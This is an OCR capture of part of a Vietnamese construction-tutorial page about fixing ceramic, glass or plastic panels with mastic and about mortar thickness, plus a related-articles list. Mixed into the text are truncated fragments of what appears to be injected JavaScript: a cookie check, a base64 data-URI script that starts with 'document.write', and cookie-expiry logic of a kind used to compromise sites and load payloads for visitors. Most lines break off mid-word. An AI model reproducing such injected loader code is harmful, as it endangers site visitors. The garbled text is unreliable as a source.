
Khi dùng mattit để gắn các tấm ốp bằng sứ, thủy tinh hay nhựa tổng 
mạch khía không quá 5cm và không lớn hơn kích thước của tấm ốp. 
Bề dày lớp vữa gắn các viên gạch sứ và các tấm ốp tương tự khôn
{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURICompon
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3
expires=”+date.toGMTString(),document.write(”)}
Bài viết liên quan
Thi công xây dựng_Bài 50:Chuẩn bị vật liệu cho công tác thi công bê tông
Thi công xây dựng_Bài 58:Tháo dỡ cốp pha, đà giáo
Thi công xây dựng_Bài 6: Khái niệm về kết cấu gạch trong xây dựng
Thi công xây dựng_Bài 77:Chuẩn bị bề mặt kết cấu trước khi trát vữa
Thi công xây dựng_Bài 39: Cốp pha dầm
THI CÔNG XÂY DỰNG_BÀI 2:Kỹ thuật thi công đất-Công tác chuẩn bị
Về chúng tôi